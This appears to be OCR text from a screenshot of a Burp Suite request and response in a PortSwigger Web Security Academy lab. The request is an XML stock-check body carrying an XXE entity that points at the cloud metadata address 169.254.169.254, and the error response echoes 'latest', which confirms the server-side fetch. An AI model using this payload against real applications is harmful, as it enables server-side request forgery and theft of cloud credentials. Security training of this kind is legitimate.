 Pretty Raw \n Actions
2 Host: acc41f9c1e1811c2812fd3d800a400cc.web-security-academy.net
3 Cookie: session=eSeHoq88NZfimvqQ7OlPcWXhRjp3asGM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f9c1e1811c2812fd3d800a400cc.web-security-academ
9 Content-Type: application/xml
10 Origin: https://acc41f9c1e1811c2812fd3d800a400cc.web-security-academy
11 Content-Length: 185
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY test SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&test;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "Invalid product ID: latest
7 "